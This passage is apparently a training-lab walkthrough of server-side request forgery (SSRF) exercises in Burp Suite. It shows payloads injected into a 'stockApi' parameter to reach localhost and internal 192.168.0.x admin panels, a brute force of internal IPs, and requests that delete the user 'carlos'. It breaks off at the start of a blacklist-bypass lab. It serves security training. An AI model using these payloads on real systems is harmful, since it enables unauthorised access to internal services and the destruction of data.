
Let’s click on it and go to Burp Suite to confirm what value this parameter takes as input. We will find a parameter ‘stockApi’ which takes an API to confirm the status of that product.

1.2 stockApi

We can target this parameter for SSRF vulnerability. Let’s take this request to Repeater and in order to decode the URL encoded URL we can select the URL part and press Ctrl+Shift+u to decode. Now we can replace the predefined URL as follows and send the request.


http://localhost

We will find 200 status code with the contents of Localhost.

1.3 localhost


If we check the source code of the webpage, we will find an ‘Admin panel‘ button which leads to the /admin endpoint. We can simply make changes to the URL to open /admin page as follows:

http://localhost/admin

1.4 adminpage


We will find another URL in the body of source code which might help us to delete the user carlos. Let’s copy the URL and make following changes to the stockAPI parameter:

http://localhost/admin/delete?username=carlos

1.5 deleted user


As soon as we send the request, we will see a 302 response code which confirms that the user is successfully deleted and will solve the lab.
 

Lab-2 Basic SSRF against another back-end system

When we target SSRF vulnerability against other devices running in the local network, the attacker manipulates the application to initiate an HTTP request directed to the local network devices where some confidential web applications are hosted. This manipulation usually involves using a URL containing the IP addresses of the local network with specific port numbers where the attacker needs to brute force.
Access the lab and start Burp Suite as well.
First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. If we go to the products page, we will find a button ‘Check Stock’ which might be vulnerable.

2.1 checkstock

Let’s click on it and go to Burp Suite to confirm what value this parameter takes as input. We will find a parameter ‘stockApi’ which takes an API to confirm the status of that product.

We can target this parameter for SSRF vulnerability. Let’s take this request to Repeater and in order to decode the URL encoded URL we can select the URL part and press Ctrl+Shift+u to decode. Now we can replace the predefined URL with the provided network address in the lab description as follows:

http://192.168.0.x:8080

We need to send this request to Intruder where we can brute force the correct IP where the web service is running. We can select the ‘x’ value for the position and then in payload type we can mention numbers starting from 1 to 254 with step count as 1.

2.2 Intruder


Let’s start the attack and after this attack is completed we have to find those requests which are giving some exceptional response.

2.3 Got IP


We can see that we got a status code of 404 on one request for IP 192.168.0.162:8080 which means that this is the desired IP which might lead us to the admin page. Let’s now try to access /admin on this IP for which we need to send this request to Repeater and then add /admin after the IP address.

2.4 Got admin functionality

We will find another URL in the body of source code which might help us to delete the user carlos. Let’s copy the URL and make following changes to the stockAPI parameter:

http://192.168.0.162:8080/admin/delete?username=carlos

2.5 Deleted user

As soon as we send the request, we will see a 302 response code which confirms that the user is successfully deleted and will solve the lab.
 

Lab-3 SSRF with blacklist-based input filter

Some web applications do not allow the user to submit 127.0.0.1 or localhost on those parameters which might be vulnerable to SSRF. These applications implement blacklist based defence and filter the content of the request against a blacklist. There are some methods using which we can bypass this blacklist and still perform SSRF attack. Let’s explore them.
Access the lab and start Burp Suite as well.
First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. If we go to the products page, we will find a button ‘Check Stock’ which might be vulnerable.

3.1 check stock

Let’s click on it and go to Burp Suite to confirm what value this parameter takes as input. We will find a parameter ‘stockApi’ which takes an API to confirm the status of that product.
We can target this parameter for SSRF vulnerability. Let’s take this request to Repeater and in order to decode the URL encoded URL we can select the URL part and press Ctrl+Shift+u to decode. Now we can replace the predefined URL as follows and send the request.

